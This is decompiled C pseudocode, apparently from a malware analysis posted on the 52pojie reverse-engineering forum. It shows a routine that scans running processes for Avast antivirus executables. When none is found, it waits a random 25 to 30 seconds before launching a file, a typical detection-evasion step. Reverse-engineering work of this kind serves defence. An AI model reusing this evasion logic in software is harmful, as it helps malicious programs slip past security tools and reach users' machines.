 BOOL __fastcall f_check_antivirus_execute_file(const WCHAR *lpFile)
{
  BOOL is_av_exists; // eax
  int v2; // eax
  SHELLEXECUTEINFOW pExecInfo; // [rsp+20h] [rbp-70h] BYREF

  // 检测杀毒软件进程
  is_av_exists = f_check_antivirus_process();
  if ( !is_av_exists )
  {
    v2 = rand();
    // 休眠 25 ~ 30 秒
    Sleep(v2 % 0x1389 + 25000);
    memset(&pExecInfo, 0, sizeof(pExecInfo));
    pExecInfo.cbSize = 0x70;
    pExecInfo.fMask = SEE_MASK_NOCLOSEPROCESS;
    pExecInfo.lpFile = lpFile;
    memset(&pExecInfo.lpParameters, 0, 0x14);
    pExecInfo.lpVerb = L"open";
    is_av_exists = ShellExecuteExW(&pExecInfo);
    if ( is_av_exists )
    {
      is_av_exists = (BOOL)pExecInfo.hProcess;
      if ( pExecInfo.hProcess )
        return CloseHandle(pExecInfo.hProcess);
    }
  }
  return is_av_exists;
}
__int64 f_check_antivirus_process()
{
  PROCESSENTRY32 pe; // [rsp+20h] [rbp-60h] BYREF
  char *String2[8]; // [rsp+150h] [rbp+D0h]
  HANDLE hSnapshot; // [rsp+190h] [rbp+110h]
  unsigned int i; // [rsp+198h] [rbp+118h]
  unsigned int v5; // [rsp+19Ch] [rbp+11Ch]

  String2[0] = "afwServ.exe";
  String2[1] = "aswEngServ.exe";
  String2[2] = "aswidsagent.exe";
  String2[3] = "aswToolsSvs.exe";
  String2[4] = "AvastSvc.exe";
  String2[5] = "AvastUI.exe";
  String2[6] = "wsc_proxy.exe";
  hSnapshot = CreateToolhelp32Snapshot(2u, 0);
  if ( hSnapshot == (HANDLE)0xFFFFFFFFFFFFFFFFi64 )
    return 0i64;
  pe.dwSize = 0x130;
  v5 = 0;
  if ( Process32First(hSnapshot, &pe) )
  {
    do
    {
      for ( i = 0; i <= 6; ++i )
      {
        if ( !_stricmp(pe.szExeFile, String2[i]) )
        {
          v5 = 1;
          break;
        }
      }
    }
    while ( !v5 && Process32Next(hSnapshot, &pe) );
  }
  CloseHandle(hSnapshot);
  return v5;
}
吾爱破解论坛
www.52pojie.cn